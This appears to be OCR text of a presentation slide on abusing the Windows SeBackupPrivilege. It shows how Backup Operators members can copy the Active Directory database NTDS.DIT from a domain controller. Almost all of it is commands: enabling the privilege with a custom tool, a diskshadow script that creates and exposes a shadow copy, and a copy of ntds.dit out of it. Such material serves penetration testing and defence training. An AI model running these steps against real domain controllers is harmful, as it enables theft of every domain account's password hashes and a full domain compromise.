 SeBackupPrivilege
➔ Members of “Backup Operators” can logon locally on a Domain Controller and
backup the NTDS.DIT, for ex. with: “wbadmin.exe” or “diskshadow.exe”
c:\temp\srvc1>myenablepriv.exe 1088 SeBackupPrivilege
c:\temp\srvc1>type script.txt
set metadata C:\temp\srvdc1\metadata.cab
set context clientaccessible
set context persistent
begin backup
add volume c: alias mydrive
create
expose %mydrive% z:
c:\temp\srvdc1\>diskshadow /s script.txt
c:\temp\srvdc1\>mybackuprestore.exe backup z:\windows\ntds\ntds.dit c:\temp\srvdc1\ntds.dit